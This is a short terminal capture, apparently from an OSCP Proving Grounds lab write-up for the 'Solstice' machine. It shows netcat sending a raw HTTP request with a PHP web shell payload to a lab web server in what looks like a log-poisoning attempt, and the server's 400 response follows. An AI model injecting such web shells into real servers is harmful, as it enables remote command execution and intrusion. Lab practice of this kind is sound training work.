 ┌──(chris㉿kali)-[~/oscp_proving_grounds/machines/Solstice]
└─$ nc 192.168.143.72 80
GET <?php system($_GET['cmd']); ?> HTTP/1.1
HTTP/1.1 400 Bad Request
Date: Wed, 23 Jun 2021 07:24:59 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>